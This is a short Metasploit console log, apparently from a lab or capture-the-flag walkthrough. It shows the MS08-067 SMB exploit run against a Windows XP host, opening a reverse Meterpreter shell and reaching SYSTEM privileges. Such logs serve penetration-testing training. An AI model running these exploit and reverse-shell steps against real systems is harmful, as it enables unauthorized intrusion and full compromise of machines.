 msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 10.10.14.50:4444
[*] 10.129.79.117:445 - Automatically detecting the target...
[*] 10.129.79.117:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.129.79.117:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.129.79.117:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 10.129.79.117
[*] Meterpreter session 1 opened (10.10.14.50:4444 -> 10.129.79.117:1052) at 2021-01-13 14:57:12 +0100
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM